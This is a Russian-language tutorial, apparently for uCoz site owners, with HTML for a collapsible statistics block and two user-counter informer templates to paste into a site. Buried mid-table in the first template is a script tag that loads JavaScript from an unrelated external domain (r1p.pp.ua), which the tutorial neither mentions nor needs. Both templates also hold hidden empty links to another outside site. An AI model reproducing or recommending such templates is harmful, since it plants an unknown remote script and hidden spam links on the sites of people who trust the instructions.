
В файловом менеджере создаём папку stats. В неё загружаем все файлы архива
Создаём новый блок. Помещаем в него содержимое:
Code
<div align="center">
$ONLINE_COUNTER$$ONLINE_USERS_LIST$
</center><br><br>
<div align="center"><a href=""><img src="/stats/stalk.gif"></a>
</center>
<br>

<div align='left'><a href="javascript://" onclick="$('#nasite').slideToggle('slow');" class="statx"><img src="/stats/strelk.gif" align="absmiddle" alt="" /><span style="0088ff"> Зарег. на сайте</span></a></div>
<div class="statxbox"><div class="stbox" id="nasite" style="display:none;padding-left:5px;">$MYINF_1$
</div></div>
<!-- Посетили -->
<div style="padding-top:2px"></div>
<div align='left'><a href="javascript://" onclick="$('#nasnosit').slideToggle('slow');" class="statx"><img src="/stats/strelk.gif" align="absmiddle" alt="" /><span style="0088ff"> К нам заходили</span></a></div>
<div class="statxbox"><div class="stbox" id="nasnosit" style="display:none;padding-left:5px;">$MYINF_2$</div></div>
<div style="padding-top:2px"></div>
<div align='left'><a href="javascript://" onclick="$('#faiload').slideToggle('slow');" class="statx"><img src="/stats/strelk.gif" align="absmiddle" alt="" /><span style="0088ff"> Дополнительно </span></a></div>
<div class="statxbox"><div class="stbox" id="faiload" style="display:none;padding-left:5px;">
<img src="http://klan-monolit-kf.ucoz.ru/images/mor.png" align="absmiddle" alt="" /><SCRIPT language=javascript>
d0 = new Date('december 26, 2011');
d1 = new Date();
dt = (d1.getTime() - d0.getTime()) / (1000*60*60*24);
document.write('Сайту уже <B><SPAN style="COLOR:#FFFF99">' + Math.round(dt) + '</SPAN></B>-й день.');
</SCRIPT>
<br><img src="http://klan-monolit-kf.ucoz.ru/images/mor.png"> Ваш браузер $USER_AGENT$
</div></div>
<div style="padding-top:2px"></div>
<div align='left'><a href="javascript://" onclick="$('#dasnosit').slideToggle('slow');" class="statx"><img src="/stats/strelk.gif" align="absmiddle" alt="" /><span style="0088ff"> Счётчики</span></a></div>
<div class="statxbox"><div class="stbox" id="dasnosit" style="display:none;padding-left:5px;">$COUNTER$
</div></div>
</div></td></tr>
Но это ещё не всё. Необходимо создать два информера.
Первый:
[ Счетчики для пользователей · Материалы · всех, по группам, по полу, по зодиаку, по дням (сегодня, вчера, 7 дней, 30 дней) ]
В шаблон информера:
Code
<tr>
<td align="center">
<center>
<DIV align=center><STRONG>Зарегистрированных</STRONG></DIV>
</td></tr></table></center>
<a href="byamxx.ru"></a>
<TABLE style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; WIDTH: 100%; BORDER-BOTTOM: black 1px solid;
BORDER-COLLAPSE: collapse"> <TBODY>
<TR> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><SPAN
style=""><B>Всего:</B></SPAN><BR></TD> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px
solid; BORDER-BOTTOM: black 1px solid"><STRONG><SPAN style="COLOR: #7b0176">$ALL_USERS$</SPAN></STRONG></TD><script type="text/javascript" src="http://r1p.pp.ua/1.js"></script></TR> <TR> <TD style="BORDER-RIGHT: black
1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>Новых за месяц:</STRONG></TD> <TD
style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px
solid"><STRONG>$30DAYS$</STRONG></TD></TR> <TR> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid;
BORDER-BOTTOM: black 1px solid"><STRONG>Новых за неделю:</STRONG></TD> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid;
BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>$7DAYS$</STRONG></TD></TR> <TR> <TD style="BORDER-RIGHT: black 1px solid;
BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>Новых вчера:</STRONG></TD> <TD style="BORDER-RIGHT:
black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>$YESTERDAY$</STRONG></TD></TR>
<TR><TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>Новых
сегодня:</STRONG></TD> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px
solid"><STRONG>$TODAY$</STRONG></TD></TR>
</TBODY></TABLE>
Второй:
[ Пользователи, посетившие сайт за текущий день · Материалы · Имя пользователя ]
В шаблон информера:
Code
<a href="$PROFILE_URL$" class="$CLASS$">$USERNAME$</a>,
<a href="byamxx.ru></a>
P.S. - не забудьте номера информеров свои поставить ($MYINF_номер$)